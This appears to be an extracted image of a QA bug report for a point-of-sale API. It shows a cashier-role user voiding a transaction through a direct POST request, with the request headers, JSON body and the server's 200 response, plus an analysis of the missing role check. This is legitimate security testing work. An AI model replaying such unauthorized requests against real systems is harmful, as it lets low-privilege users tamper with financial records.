 BUG-03 CRITICAL Privilege Escalation: Cashier Can Void Transactions via API Target: qa-assessment.holywings.id
POST https://qa-
assessment.holywings.id/api/transactions/1/void
Expected: HTTP 403
Forbidden
Actual: HTTP 200 OK (Transaction
Voided)
REQUEST (HEADERS & BODY)
Authorization: Bearer d4280a4660f2688c1e94b52e1b3711... [User: Andi Prata
ma, Role: cashier]
Content-Type: application/json
{
"reason": "Cashier unauthorized void exploit"
}
ACTUAL SERVER RESPONSE
{
"data": {
"id": 1,
"receiptNo": "TRX-20261001-0001",
"cashierId": 2,
"createdAt": "2026-10-01T03:15:00.000Z",
"items": [
{
"productId": 1,
"sku": "BEV-001",
"name": "Mineral Water 600 ml",
"price": 4000,
"qty": 2,
"lineTotal": 8000
},
{
"productId": 6,
"sku": "SNK-002",
"name": "Chocolate Wafer",
"price": 10000,
"qty": 1,
"lineTotal": 10000
}
],
"subtotal": 18000,
"promoCode": null,
"discount": 0,
"tax": 1980,
"total": 19980,
"payment": {
"method": "cash",
"amountPaid": 20000,
"change": 20
},
"status": "voided",
"voidReason": "Cashier unauthorized void exploit",
"voidedAt": "2026-11-19T05:25:20.379Z",
"voidedBy": 1,
"cashier": {
"id": 2,
"name": "Budi Santoso"
}
}
}
Vulnerability Analysis: Per /docs: "Void: Managers only. Body: reason (string, 5-200 chars). 403 for cashier." The backend failed to check user role, allowing any
cashier to void transactions by sending a direct API request.